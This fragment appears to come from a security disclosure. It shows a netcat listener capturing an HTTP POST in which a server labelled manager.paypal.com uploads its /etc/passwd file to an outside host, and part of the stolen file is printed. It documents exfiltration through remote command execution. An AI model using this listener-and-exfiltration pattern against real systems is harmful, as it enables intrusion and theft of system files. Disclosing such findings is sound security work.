 root@ip-172-31-18-93:/home/ubuntu# nc -lv 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [173.0.81.65] port 80 [tcp/http] accepted (family 2, sport 21445)
Target: https://manager.paypal.com
POST / HTTP/1.1
User-Agent: curl/7.15.5 (x86_64-redhat-linux-gnu) libcurl/7.15.5 OpenSSL/0.9.8b zlib/1.2.3 libidn/0.6.5
Host: artsploit.com
Accept: */*
Content-Length: 18224
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------66eefc5a03c7
------------------------------66eefc5a03c7
Content-Disposition: form-data; name="file"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/adm:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp: